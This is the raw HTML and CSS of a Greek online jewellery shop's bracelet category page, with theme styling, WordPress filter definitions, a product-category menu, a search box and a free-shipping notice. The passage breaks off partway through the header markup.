#logo{height:30%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:7.56px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:22px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:22px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:44px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:44px;margin:-44px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:44px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:44px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:13px 0 13px 0!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ffffff}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:rgba(0,0,0,0.7)!important}}@media only screen and (min-width:2400px){.et-db #et-boc .et-l .et_pb_row{padding:48px 0}.et-db #et-boc .et-l .et_pb_section{padding:96px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:144px}.et-db #et-boc .et-l .et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:rgba(0,0,0,0.6)}.et_close_search_field:after{color:rgba(0,0,0,0.6)!important}.et_search_form_container input::-moz-placeholder{color:rgba(0,0,0,0.6)}.et_search_form_container input::-webkit-input-placeholder{color:rgba(0,0,0,0.6)}.et_search_form_container input:-ms-input-placeholder{color:rgba(0,0,0,0.6)}}	h1,.et-db #et-boc .et-l h1,h2,.et-db #et-boc .et-l h2,h3,.et-db #et-boc .et-l h3,h4,.et-db #et-boc .et-l h4,h5,.et-db #et-boc .et-l h5,h6,.et-db #et-boc .et-l h6{font-family:'Open Sans Condensed',sans-serif}body,input,.et-db #et-boc .et-l input,textarea,.et-db #et-boc .et-l textarea,select,.et-db #et-boc .et-l select{font-family:'Open Sans Condensed',sans-serif}.et-db #et-boc .et-l .et_pb_button{font-family:'Open Sans Condensed',sans-serif}#main-header,#et-top-navigation{font-family:'el_manrope',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'el_manrope',Helvetica,Arial,Lucida,sans-serif}</style></head>
<body class="archive tax-product_cat term-235 theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer dbdb_divi_2_4_up desktop woocommerce woocommerce-page woocommerce-no-js et_button_no_icon et_pb_button_helper_class et_cover_background et_pb_gutter et_pb_gutters2 et_smooth_scroll et_divi_theme et-db et_minified_js et_minified_css">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><button type="button"  aria-controls="rmp-container-14940" aria-label="Menu Trigger" id="rmp_menu_trigger-14940" class=" rmp_menu_trigger rmp-menu-trigger-boring ">
<span class="rmp-trigger-box"><span class="responsive-menu-pro-inner"></span></span>
</button><div id="rmp-container-14940" class="rmp-container rmp-container rmp-slide-left">
<div id="rmp-menu-title-14940" class="rmp-menu-title">
<a  target="_self" id="rmp-menu-title-link">
<span>Menu</span>
</a>
</div><div id="rmp-menu-additional-content-14940" class="rmp-menu-additional-content">
</div><div id="rmp-menu-wrap-14940" class="rmp-menu-wrap"><ul id="rmp-menu-14940" class="rmp-menu" role="menubar" aria-label="Main Mobile"><li id="rmp-menu-item-3501" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/"  class = "rmp-menu-item-link"  role = "menuitem"  >Κολιέ<div class="rmp-menu-subarrow"><span class="rmp-font-icon dashicons dashicons-arrow-right-alt2 "></span></div></a><ul aria-label="Κολιέ" 
role="menu" data-depth="2" 
class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-14952" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/"  class = "rmp-menu-item-link"  role = "menuitem"  ><b>Όλα τα Κολιέ</b></a></li><li id="rmp-menu-item-14689" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%b1%ce%bb%cf%85%cf%83%ce%af%ce%b4%ce%b5%cf%82/"  class = "rmp-menu-item-link"  role = "menuitem"  >Αλυσίδες</a></li><li id="rmp-menu-item-14690" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b1/"  class = "rmp-menu-item-link"  role = "menuitem"  >Επίχρυσα</a></li><li id="rmp-menu-item-14691" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%b7%ce%bc%ce%b9%cf%80%ce%bf%ce%bb%cf%8d%cf%84%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%ad%cf%84%cf%81%ce%b5%cf%82/"  class = "rmp-menu-item-link"  role = "menuitem"  >Ημιπολύτιμες Πέτρες</a></li><li id="rmp-menu-item-14693" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%ba%cf%81%cf%8d%cf%83%cf%84%ce%b1%ce%bb%ce%bb%ce%b1/"  class = "rmp-menu-item-link"  role = "menuitem"  >Κρύσταλλα</a></li><li id="rmp-menu-item-14694" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/"  class = "rmp-menu-item-link"  role = "menuitem"  >Μάτια</a></li><li id="rmp-menu-item-14695" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%cf%80%ce%ad%cf%81%ce%bb%ce%b5%cf%82-%ce%bc%ce%b1%cf%81%ce%b3%ce%b1%cf%81%ce%b9%cf%84%ce%ac%cf%81%ce%b9%ce%b1/"  class = "rmp-menu-item-link"  role = "menuitem"  >Πέρλες &amp; Μαργαριτάρια</a></li><li id="rmp-menu-item-14696" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%cf%86%ce%bb%ce%bf%cf%85%cf%81%ce%b9%ce%ac/"  class = "rmp-menu-item-link"  role = "menuitem"  >Φλουριά</a></li><li id="rmp-menu-item-14697" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%cf%87%ce%ac%ce%bd%cf%84%cf%81%ce%b5%cf%82-2/"  class = "rmp-menu-item-link"  role = "menuitem"  >Χάντρες</a></li></ul></li><li id="rmp-menu-item-3503" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/"  class = "rmp-menu-item-link"  role = "menuitem"  >Σκουλαρίκια<div class="rmp-menu-subarrow"><span class="rmp-font-icon dashicons dashicons-arrow-right-alt2 "></span></div></a><ul aria-label="Σκουλαρίκια" 
role="menu" data-depth="2" 
class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-14954" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/"  class = "rmp-menu-item-link"  role = "menuitem"  ><b>Όλα τα Σκουλαρίκια</b></a></li><li id="rmp-menu-item-14698" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%b1-3/"  class = "rmp-menu-item-link"  role = "menuitem"  >Επάργυρα</a></li><li id="rmp-menu-item-14699" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b1-3/"  class = "rmp-menu-item-link"  role = "menuitem"  >Επίχρυσα</a></li><li id="rmp-menu-item-14700" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/%ce%b7%ce%bc%ce%b9%cf%80%ce%bf%ce%bb%cf%8d%cf%84%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%ad%cf%84%cf%81%ce%b5%cf%82-3/"  class = "rmp-menu-item-link"  role = "menuitem"  >Ημιπολύτιμες Πέτρες</a></li><li id="rmp-menu-item-14701" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/%ce%ba%ce%bf%ce%bd%cf%84%ce%ac/"  class = "rmp-menu-item-link"  role = "menuitem"  >Κοντά</a></li><li id="rmp-menu-item-14703" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/%ce%ba%cf%81%ce%af%ce%ba%ce%bf%ce%b9/"  class = "rmp-menu-item-link"  role = "menuitem"  >Κρίκοι</a></li><li id="rmp-menu-item-14704" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/%ce%ba%cf%81%cf%8d%cf%83%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-3/"  class = "rmp-menu-item-link"  role = "menuitem"  >Κρύσταλλα</a></li><li id="rmp-menu-item-14705" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad-2/"  class = "rmp-menu-item-link"  role = "menuitem"  >Μακραμέ</a></li><li id="rmp-menu-item-14706" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/%ce%bc%ce%b1%ce%ba%cf%81%ce%b9%ce%ac/"  class = "rmp-menu-item-link"  role = "menuitem"  >Μακριά</a></li><li id="rmp-menu-item-14707" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-3/"  class = "rmp-menu-item-link"  role = "menuitem"  >Μάτια</a></li><li id="rmp-menu-item-14708" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/%cf%80%ce%ad%cf%81%ce%bb%ce%b5%cf%82-%ce%bc%ce%b1%cf%81%ce%b3%ce%b1%cf%81%ce%b9%cf%84%ce%ac%cf%81%ce%b9%ce%b1-3/"  class = "rmp-menu-item-link"  role = "menuitem"  >Πέρλες &amp; Μαργαριτάρια</a></li><li id="rmp-menu-item-14709" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/%cf%86%ce%bb%ce%bf%cf%85%cf%81%ce%b9%ce%ac-3/"  class = "rmp-menu-item-link"  role = "menuitem"  >Φλουριά</a></li></ul></li><li id="rmp-menu-item-3502" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children rmp-menu-item rmp-menu-item-current-ancestor rmp-menu-item-current-parent rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/"  class = "rmp-menu-item-link"  role = "menuitem"  >Βραχιόλια<div class="rmp-menu-subarrow"><span class="rmp-font-icon dashicons dashicons-arrow-right-alt2 "></span></div></a><ul aria-label="Βραχιόλια" 
role="menu" data-depth="2" 
class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-14953" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/"  class = "rmp-menu-item-link"  role = "menuitem"  ><b>Όλα τα Βραχιόλια</b></a></li><li id="rmp-menu-item-14677" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/%ce%b1%ce%bb%cf%85%cf%83%ce%af%ce%b4%ce%b5%cf%82-2/"  class = "rmp-menu-item-link"  role = "menuitem"  >Αλυσίδες</a></li><li id="rmp-menu-item-14678" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/%ce%b4%ce%b5%cf%81%ce%bc%ce%ac%cf%84%ce%b9%ce%bd%ce%b1/"  class = "rmp-menu-item-link"  role = "menuitem"  >Δερμάτινα</a></li><li id="rmp-menu-item-14679" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%b1-2/"  class = "rmp-menu-item-link"  role = "menuitem"  >Επάργυρα</a></li><li id="rmp-menu-item-14680" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b1-2/"  class = "rmp-menu-item-link"  role = "menuitem"  >Επίχρυσα</a></li><li id="rmp-menu-item-14681" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/%ce%b7%ce%bc%ce%b9%cf%80%ce%bf%ce%bb%cf%8d%cf%84%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%ad%cf%84%cf%81%ce%b5%cf%82-2/"  class = "rmp-menu-item-link"  role = "menuitem"  >Ημιπολύτιμες Πέτρες</a></li><li id="rmp-menu-item-14683" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/%ce%ba%cf%81%cf%8d%cf%83%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-2/"  class = "rmp-menu-item-link"  role = "menuitem"  >Κρύσταλλα</a></li><li id="rmp-menu-item-14684" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad/"  class = "rmp-menu-item-link"  role = "menuitem"  >Μακραμέ</a></li><li id="rmp-menu-item-14685" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item rmp-menu-item rmp-menu-current-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-2/"  class = "rmp-menu-item-link"  role = "menuitem"  >Μάτια</a></li><li id="rmp-menu-item-14686" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/%cf%80%ce%ad%cf%81%ce%bb%ce%b5%cf%82-%ce%bc%ce%b1%cf%81%ce%b3%ce%b1%cf%81%ce%b9%cf%84%ce%ac%cf%81%ce%b9%ce%b1-2/"  class = "rmp-menu-item-link"  role = "menuitem"  >Πέρλες &amp; Μαργαριτάρια</a></li><li id="rmp-menu-item-14687" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/%cf%86%ce%bb%ce%bf%cf%85%cf%81%ce%b9%ce%ac-2/"  class = "rmp-menu-item-link"  role = "menuitem"  >Φλουριά</a></li><li id="rmp-menu-item-14688" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/%cf%87%ce%ac%ce%bd%cf%84%cf%81%ce%b5%cf%82/"  class = "rmp-menu-item-link"  role = "menuitem"  >Χάντρες</a></li></ul></li><li id="rmp-menu-item-26170" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/man/"  class = "rmp-menu-item-link"  role = "menuitem"  >Ανδρικά</a></li><li id="rmp-menu-item-2376" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  target = "_blank"  href = "https://angelo-barreta.gr/shop/"  class = "rmp-menu-item-link"  role = "menuitem"  >Χονδρική</a></li><li id="rmp-menu-item-2378" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/contact/"  class = "rmp-menu-item-link"  role = "menuitem"  >Επικοινωνία</a></li><li id="rmp-menu-item-2379" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/my-account/"  class = "rmp-menu-item-link"  role = "menuitem"  >Το Προφίλ μου</a></li><li id="rmp-menu-item-2377" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/wishlist/"  class = "rmp-menu-item-link"  role = "menuitem"  >Τα Αγαπημένα μου</a></li><li id="rmp-menu-item-wpml-ls-64-el" class="menu-item wpml-ls-slot-64 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-2/"  class = "rmp-menu-item-link"  role = "menuitem"  ><img
class="wpml-ls-flag"
src="https://angelobarreta.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικα"
/></a></li><li id="rmp-menu-item-wpml-ls-64-en" class="menu-item wpml-ls-slot-64 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/bracelets-en/eyes-en-2/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  ><img
class="wpml-ls-flag"
src="https://angelobarreta.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt="Αγγλικα"
/></a></li></ul></div>
<div id="rmp-search-box-14940" class="rmp-search-box">
<form action="https://angelobarreta.com/" class="rmp-search-form" role="search">
<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
</form>
</div></div><div id="page-container">
<div id="et-boc" class="et-boc">
<header class="et-l et-l--header">
<div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_1_tb_header pa-header et_pb_with_background et_section_regular et_pb_section--fixed" >
<div id="noticebar" class="et_pb_row et_pb_row_0_tb_header">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_0_tb_header  et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>Δωρεάν μεταφορικά εντός Ελλάδας για αγορές άνω των 30€!</p></div>
</div> <!-- .et_pb_text --><div id="note" class="et_pb_module et_pb_text et_pb_text_1_tb_header  et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>Δωρεάν αποστολή εντός Ελλάδας για αγορές άνω των 30€!</p></div>
</div> <!-- .et_pb_text -->
</div> <!-- .et_pb_column -->
</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1_tb_header et_pb_row--with-menu">
<div class="et_pb_column et_pb_column_1_5 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_2_tb_header  et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>Tηλεφωνικες Παραγγελιες: <a href="tel:+302103222314">30-2103222314</a></p></div>
</div> <!-- .et_pb_text -->
</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_5 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
<div class="et_pb_module et_pb_image et_pb_image_0_tb_header imagelogo">
<a href="https://angelobarreta.com/"><span class="et_pb_image_wrap "><img loading="lazy" src="http://angelobarreta.com/wp-content/uploads/2020/10/angelo-barreta-logo-vector-e1601924393865.png" alt="" title="angelo-barreta-logo-vector" height="auto" width="auto" /></span></a>
</div><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_expand et_pb_menu--without-logo et_pb_menu--style-centered">
<div class="et_pb_menu_inner_container clearfix">
<div class="et_pb_menu__wrap">
<div class="et_pb_menu__menu">
